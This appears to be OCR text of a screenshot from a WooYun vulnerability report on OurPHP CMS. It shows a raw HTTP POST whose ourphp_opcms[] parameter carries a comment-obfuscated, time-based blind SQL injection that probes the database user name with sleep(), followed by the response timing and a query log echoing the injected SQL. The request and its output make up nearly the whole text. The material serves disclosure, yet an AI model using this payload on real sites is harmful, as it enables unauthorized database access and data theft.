 POST /?cn-shoppingorders.html-&ourphp_cms=buy HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/?cn-shoppingcart.html
Cookie: CNZZDATA1253530733=826182167-1427896364-%7C1428723945; userauth=ec15d79e36e14dd258cfff3d48b73d3510000;
PHPSESSID=u2crkitba3fb71g5prmd4d2lf2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
当数据库用户名不是r开关时，延迟如下
Content-Length: 409
shoppingname=pigtest&shoppingtel=13599450932&shoppingadd=12&Submit=%E6%94%B6%E9%93%B6%E5%8F%B0%E7%BB%93%E7%AE%
97&ourphp_opcms[]=123&ourphp_opcms[]=456&ourphp_opcms[]=789&ourphp_opcms[]=000&ourphp_opcms[]=-1/**/or/**/(/**/select/**/case
/**/when/**/(/**/select/**/user()/**/from/**/(/**/select/**/*/**/from/**/ourphp_user)/**/as/**/a/**/)/**/like/**/'r%'/**/then/**/sleep(1)/**/else/**
/sleep(0)/**/end)/**/%23aa
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Done Length: 459 (3,080 millis
1
37 Query select
OP_Pattern,OP_Scheme,OP_Stock,OP_buy,OP_Sendout,time from `ourphp_productset` where `id` =
1
37 Query select `OP_Freighttext`,`OP_Freightweight` from
`ourphp_freight` where `id` =
-1/**/or/**/(/**/select/**/case/**/when/**/(/**/select/**/user()/**/from/**/(/**/select/**
/*/**/from/**/ourphp_user)/**/as/**/a/**/)/**/like/**/'r%'/**/then/**
sleep(0)/**/end)/**/#
www.wooyun.org